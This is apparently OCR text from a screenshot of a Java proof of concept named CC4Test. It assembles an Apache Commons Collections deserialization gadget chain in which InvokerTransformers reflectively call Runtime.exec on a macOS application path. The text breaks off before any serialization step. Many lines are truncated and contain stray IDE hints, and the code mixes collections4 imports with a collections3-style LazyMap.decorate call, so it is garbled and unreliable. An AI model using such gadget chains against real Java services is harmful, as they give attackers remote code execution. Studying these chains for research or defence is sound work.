 import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import org.apache.commons.collections4.keyvalue.TiedMapEntry;
import org.apache.commons.collections4.map.LazyMap;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class CC4Test {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] {String.class, Class[].class }, new Obj
new InvokerTransformer( methodName: "invoke", new Class[] {Object.class, Object[].class }, new Objec
new InvokerTransformer( methodName: "exec",new Class[] { String.class }, new Object[]{"/System/Appli
};
Transformer transformerChain = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, new ConstantTransformer( constantToReturn: 1));
@Geekby